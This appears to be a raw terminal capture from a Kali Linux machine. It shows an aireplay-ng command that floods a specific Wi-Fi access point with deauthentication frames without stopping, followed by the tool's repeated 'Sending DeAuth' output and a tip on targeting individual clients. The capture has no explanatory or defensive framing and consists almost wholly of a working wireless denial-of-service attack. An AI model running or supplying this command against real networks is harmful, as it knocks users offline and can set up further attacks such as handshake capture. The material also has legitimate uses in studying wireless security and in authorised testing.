 ┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 10:27:F5:4D:71:A3 wlan1
16:12:43  Waiting for beacon frame (BSSID: 10:27:F5:4D:71:A3) on channel 4
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
16:12:44  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:44  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:45  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:46  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:46  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:47  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:47  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:48  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:49  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:49  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:50  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:50  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:51  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:51  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:52  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:52  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:53  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:54  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:54  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:55  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:55  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:56  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]
16:12:56  Sending DeAuth (code 7) to broadcast -- BSSID: [10:27:F5:4D:71:A3]